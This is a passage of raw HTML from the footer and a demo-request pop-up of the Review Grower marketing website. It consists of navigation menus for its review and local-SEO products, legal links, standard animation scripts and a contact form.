				</div>
				<div class="elementor-element elementor-element-55c3c41 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55c3c41" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55c3c41" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://reviewgrower.com/resources/" class="elementor-item menu-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link">Case Study</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://reviewgrower.com/google-5-star-rating-calculator/" class="elementor-item menu-link">5 Star Rating Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://reviewgrower.com/calculators/" class="elementor-item menu-link">Retention Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://reviewgrower.com/button-and-badge-generator/" class="elementor-item menu-link">Button &#038; Badge Creator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://reviewgrower.com/online-reputation-management-report/" class="elementor-item menu-link">Reputation Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://reviewgrower.com/local-seo-audit/" class="elementor-item menu-link">Local SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link">Review Cards</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55c3c41" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202"><a href="https://reviewgrower.com/resources/" class="elementor-item menu-link" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link" tabindex="-1">Case Study</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://reviewgrower.com/google-5-star-rating-calculator/" class="elementor-item menu-link" tabindex="-1">5 Star Rating Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://reviewgrower.com/calculators/" class="elementor-item menu-link" tabindex="-1">Retention Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://reviewgrower.com/button-and-badge-generator/" class="elementor-item menu-link" tabindex="-1">Button &#038; Badge Creator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://reviewgrower.com/online-reputation-management-report/" class="elementor-item menu-link" tabindex="-1">Reputation Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://reviewgrower.com/local-seo-audit/" class="elementor-item menu-link" tabindex="-1">Local SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://reviewgrower.com/review-cards/" class="elementor-item menu-link" tabindex="-1">Review Cards</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-170d19e e-con-full e-flex e-con e-child" data-id="170d19e" data-element_type="container">
				<div class="elementor-element elementor-element-f808e35 elementor-widget elementor-widget-heading" data-id="f808e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-11361e5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="11361e5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-11361e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2043"><a href="https://reviewgrower.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://reviewgrower.com/the-founders-story-the-reason-review-grower-exsists-today/" class="elementor-item menu-link">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://reviewgrower.com/affiliate/" class="elementor-item menu-link">Affiliate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://reviewgrower.com/industries-we-serve/" class="elementor-item menu-link">Industries We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link">&#8211; Roofing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://reviewgrower.com/veterinary-reputation-management/" class="elementor-item menu-link">&#8211; Veterinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://reviewgrower.com/dentist-reputation-management/" class="elementor-item menu-link">&#8211; Dentist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11361e5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2043"><a href="https://reviewgrower.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://reviewgrower.com/the-founders-story-the-reason-review-grower-exsists-today/" class="elementor-item menu-link" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://reviewgrower.com/affiliate/" class="elementor-item menu-link" tabindex="-1">Affiliate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://reviewgrower.com/industries-we-serve/" class="elementor-item menu-link" tabindex="-1">Industries We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://reviewgrower.com/case-study/" class="elementor-item menu-link" tabindex="-1">&#8211; Roofing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://reviewgrower.com/veterinary-reputation-management/" class="elementor-item menu-link" tabindex="-1">&#8211; Veterinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://reviewgrower.com/dentist-reputation-management/" class="elementor-item menu-link" tabindex="-1">&#8211; Dentist</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-fd628b4 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="fd628b4" data-element_type="container">
				<div class="elementor-element elementor-element-7be7b82 elementor-widget elementor-widget-heading" data-id="7be7b82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f2c23e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f2c23e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f2c23e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link">Help Center</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f2c23e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a target="_blank" href="https://app.reviewgrower.com/login" class="elementor-item menu-link" tabindex="-1">Platform Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://reviewgrower.com/roadmap/" class="elementor-item menu-link" tabindex="-1">Roadmap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://reviewgrower.com/documentation/" class="elementor-item menu-link" tabindex="-1">Help Center</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-98255ee e-con-full e-flex e-con e-child" data-id="98255ee" data-element_type="container">
				<div class="elementor-element elementor-element-d632d2c elementor-widget elementor-widget-heading" data-id="d632d2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d1cde9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4d1cde9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4d1cde9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://reviewgrower.com/local-seo-tools/" class="elementor-item menu-link">Local SEO Tools &#038; Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://reviewgrower.com/google-business-profile-audit/" class="elementor-item menu-link">GBP SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://reviewgrower.com/google-business-profile-video-scheduler/" class="elementor-item menu-link">&#8211; GBP Video Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://reviewgrower.com/google-business-photo-optimizer/" class="elementor-item menu-link">&#8211; GBP Photo Optimizer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://reviewgrower.com/google-business-profile-q-a-manager/" class="elementor-item menu-link">&#8211; GBP Q&#038;A Manager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://reviewgrower.com/google-business-profile-post-scheduler/" class="elementor-item menu-link">&#8211; GBP Post Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://reviewgrower.com/local-citation-finder/" class="elementor-item menu-link">&#8211; Local Citation Finder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a href="https://reviewgrower.com/citation-builder/" class="elementor-item menu-link">Local Citation Building Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://reviewgrower.com/yext-replacement/" class="elementor-item menu-link">&#8211; Yext Replacement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://reviewgrower.com/citation-audit-and-cleanup-service/" class="elementor-item menu-link">&#8211; Citation Audit And Cleanup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://reviewgrower.com/data-aggregator-submission/" class="elementor-item menu-link">&#8211; Data Aggregator Submission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://reviewgrower.com/geo-local-search-grid/" class="elementor-item menu-link">Geo Grid Rank Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://reviewgrower.com/free-local-rank-checker-tracker-tool/" class="elementor-item menu-link">Local Rank Checker</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://reviewgrower.com/collect-and-embed-video-testimonials/" class="elementor-item menu-link">Video Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://reviewgrower.com/ecommerce-product-reviews/" class="elementor-item menu-link">eCommerce Product Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://reviewgrower.com/wordpress-reviews-plugin/" class="elementor-item menu-link">WordPress Reviews Plugin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://reviewgrower.com/best-product-review-app-for-shopify/" class="elementor-item menu-link">Review App For Shopify</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d1cde9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://reviewgrower.com/local-seo-tools/" class="elementor-item menu-link" tabindex="-1">Local SEO Tools &#038; Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://reviewgrower.com/google-business-profile-audit/" class="elementor-item menu-link" tabindex="-1">GBP SEO Audit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://reviewgrower.com/google-business-profile-video-scheduler/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Video Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://reviewgrower.com/google-business-photo-optimizer/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Photo Optimizer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://reviewgrower.com/google-business-profile-q-a-manager/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Q&#038;A Manager</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://reviewgrower.com/google-business-profile-post-scheduler/" class="elementor-item menu-link" tabindex="-1">&#8211; GBP Post Scheduler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://reviewgrower.com/local-citation-finder/" class="elementor-item menu-link" tabindex="-1">&#8211; Local Citation Finder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a href="https://reviewgrower.com/citation-builder/" class="elementor-item menu-link" tabindex="-1">Local Citation Building Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://reviewgrower.com/yext-replacement/" class="elementor-item menu-link" tabindex="-1">&#8211; Yext Replacement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://reviewgrower.com/citation-audit-and-cleanup-service/" class="elementor-item menu-link" tabindex="-1">&#8211; Citation Audit And Cleanup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306"><a href="https://reviewgrower.com/data-aggregator-submission/" class="elementor-item menu-link" tabindex="-1">&#8211; Data Aggregator Submission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://reviewgrower.com/geo-local-search-grid/" class="elementor-item menu-link" tabindex="-1">Geo Grid Rank Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://reviewgrower.com/free-local-rank-checker-tracker-tool/" class="elementor-item menu-link" tabindex="-1">Local Rank Checker</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://reviewgrower.com/collect-and-embed-video-testimonials/" class="elementor-item menu-link" tabindex="-1">Video Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://reviewgrower.com/ecommerce-product-reviews/" class="elementor-item menu-link" tabindex="-1">eCommerce Product Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://reviewgrower.com/wordpress-reviews-plugin/" class="elementor-item menu-link" tabindex="-1">WordPress Reviews Plugin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://reviewgrower.com/best-product-review-app-for-shopify/" class="elementor-item menu-link" tabindex="-1">Review App For Shopify</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76125bf e-con-full e-flex e-con e-child" data-id="76125bf" data-element_type="container">
				<div class="elementor-element elementor-element-b02b498 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b02b498" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df077ff elementor-widget elementor-widget-text-editor" data-id="df077ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 Review Grower LLC. All Rights Reserved.<br />All registered trademarks are property of their respective owners. This site is not a part of the Facebook website or Facebook Inc.<br />Additionally, this site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of Facebook, Inc</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>		<div data-elementor-type="popup" data-elementor-id="9805" class="elementor elementor-9805 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6c0c047 e-flex e-con-boxed e-con e-parent" data-id="6c0c047" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-310d766 elementor-widget elementor-widget-image" data-id="310d766" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<img loading="lazy" width="160" height="30" src="https://reviewgrower.com/wp-content/uploads/2022/09/Logo-5.png" class="attachment-full size-full wp-image-9708" alt="Logo ()" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3d317ac elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3d317ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7094 5.37603C15.7806 5.30485 15.8372 5.22034 15.8758 5.12731C15.9144 5.03428 15.9343 4.93456 15.9343 4.83384C15.9344 4.73312 15.9146 4.63337 15.8761 4.54029C15.8377 4.44721 15.7812 4.36263 15.71 4.29136C15.6389 4.2201 15.5543 4.16355 15.4613 4.12495C15.3683 4.08635 15.2686 4.06645 15.1678 4.06639C15.0671 4.06633 14.9674 4.0861 14.8743 4.12459C14.7812 4.16308 14.6966 4.21952 14.6254 4.2907L10 8.91603L5.37603 4.2907C5.23211 4.14677 5.0369 4.06592 4.83336 4.06592C4.62983 4.06592 4.43462 4.14677 4.2907 4.2907C4.14677 4.43462 4.06592 4.62983 4.06592 4.83336C4.06592 5.0369 4.14677 5.23211 4.2907 5.37603L8.91603 10L4.2907 14.624C4.21943 14.6953 4.1629 14.7799 4.12434 14.873C4.08577 14.9661 4.06592 15.0659 4.06592 15.1667C4.06592 15.2675 4.08577 15.3673 4.12434 15.4604C4.1629 15.5535 4.21943 15.6381 4.2907 15.7094C4.43462 15.8533 4.62982 15.9341 4.83336 15.9341C4.93415 15.9341 5.03394 15.9143 5.12705 15.8757C5.22016 15.8372 5.30477 15.7806 5.37603 15.7094L10 11.084L14.6254 15.7094C14.7693 15.8531 14.9644 15.9338 15.1678 15.9337C15.3713 15.9335 15.5663 15.8526 15.71 15.7087C15.8538 15.5648 15.9345 15.3696 15.9343 15.1662C15.9342 14.9628 15.8533 14.7678 15.7094 14.624L11.084 10L15.7094 5.37603Z" fill="#C4C5C8"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c11de65 e-flex e-con-boxed e-con e-parent" data-id="c11de65" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-227cd9c e-con-full e-flex e-con e-child" data-id="227cd9c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5a09155 elementor-widget elementor-widget-heading" data-id="5a09155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Enter Your Email To Request A Personalized Demo</h2>				</div>
				</div>
				<div data-pafe-conditional-logic-form="[{&quot;_id&quot;:&quot;b568299&quot;,&quot;pafe_conditional_logic_form_show&quot;:&quot;name&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_a223027&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;820e688&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_4120a35&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;0eb0ba0&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;},{&quot;pafe_conditional_logic_form_show&quot;:&quot;field_244000b&quot;,&quot;pafe_conditional_logic_form_if&quot;:&quot;email&quot;,&quot;pafe_conditional_logic_form_comparison_operators&quot;:&quot;not-empty&quot;,&quot;_id&quot;:&quot;015a17f&quot;,&quot;pafe_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;pafe_conditional_logic_form_value&quot;:&quot;&quot;,&quot;pafe_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;pafe_conditional_logic_form_required_field&quot;:&quot;&quot;}]" data-pafe-conditional-logic-form-speed="400" data-pafe-conditional-logic-form-easing="swing" class="elementor-element elementor-element-24498f4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="24498f4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Request A Demo Form" aria-label="Request A Demo Form">
			<input type="hidden" name="post_id" value="9805"/>
			<input type="hidden" name="form_id" value="24498f4"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="11"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email address *" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your full name *" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_a223027 elementor-col-100 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_a223027]" id="form-field-field_a223027" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone number *" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_4120a35 elementor-col-100 elementor-field-required">
												<label for="form-field-field_4120a35" class="elementor-field-label">
								Are you an agency? *							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="agency" id="form-field-field_4120a35-0" name="form_fields[field_4120a35]" required="required"> <label for="form-field-field_4120a35-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="business" id="form-field-field_4120a35-1" name="form_fields[field_4120a35]" required="required"> <label for="form-field-field_4120a35-1">No</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_244000b elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_244000b"><div class="elementor-g-recaptcha" data-sitekey="6Lc1JJUpAAAAAA5zCy_ICcg7uVbL84Lx-TbJSE9o" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">REQUEST DEMO NOW!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-e55974c elementor-widget__width-initial elementor-widget elementor-widget-template" data-id="e55974c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="10096" class="elementor elementor-10096" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-6abd21aa e-con-full e-flex e-con e-child" data-id="6abd21aa" data-element_type="container">
				<div class="elementor-element elementor-element-61f638e9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="61f638e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="331" height="95" src="https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3.png" class="attachment-full size-full wp-image-10093" alt="Group ()" srcset="https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3.png 331w, https://reviewgrower.com/wp-content/uploads/2023/12/Group-1000004348-3-300x86.png 300w" sizes="(max-width: 331px) 100vw, 331px" />															</div>
				</div>
		<div class="elementor-element elementor-element-37161b55 e-con-full e-flex e-con e-child" data-id="37161b55" data-element_type="container">
				<div class="elementor-element elementor-element-633af41 elementor-widget elementor-widget-rating" data-id="633af41" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
							<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
